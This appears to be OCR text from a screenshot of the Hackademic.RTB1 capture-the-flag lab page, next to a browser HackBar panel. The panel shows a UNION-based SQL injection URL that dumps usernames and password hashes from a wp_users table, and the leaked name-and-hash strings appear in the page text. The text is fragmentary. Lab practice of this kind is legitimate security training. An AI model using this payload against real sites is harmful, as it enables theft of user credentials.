 Hackademic.RTB1
The First Realistic Hackademic Challenge (root this box).
Archive for the
“NickJames21232f297a57a5a743894a0e4a801fc3,JohnSmithb986448f0bb9e5e124ca91d
Category
Got root?!
Friday, January 7, 2011 | 4:08 am
This is the first Realistic Hackademic Challenge (root this box).
Have you got the skills to exploit this box and to take root?
Goal:
Gain access to the (HackademicRTB1) box and read the “Key.txt” file in the
root directory.
—NickJames | no comments
(posted in Uncategorized
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.2.140/Hackademic_RTB1/?cat=1 and 1=2  union select 1,group_concat(user_login,user_pass),3,4,5 from wp_users
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"